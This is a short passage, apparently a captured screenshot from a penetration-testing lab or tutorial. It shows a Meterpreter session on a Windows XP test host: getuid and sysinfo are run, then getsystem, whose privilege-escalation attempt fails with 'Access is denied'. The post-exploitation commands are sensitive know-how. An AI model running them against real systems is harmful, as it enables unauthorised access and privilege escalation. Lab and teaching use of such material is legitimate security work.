 Console X exploit X Meterpreter 1 X
meterpreter > getuid
Server username: TEST-01243BC8C9\Jane Doe
meterpreter > sysinfo
Computer : TEST-01243BC8C9
OS : Windows XP (Build 2600, Service Pack 3).
Architecture : x86
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: Access is denied. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
meterpreter >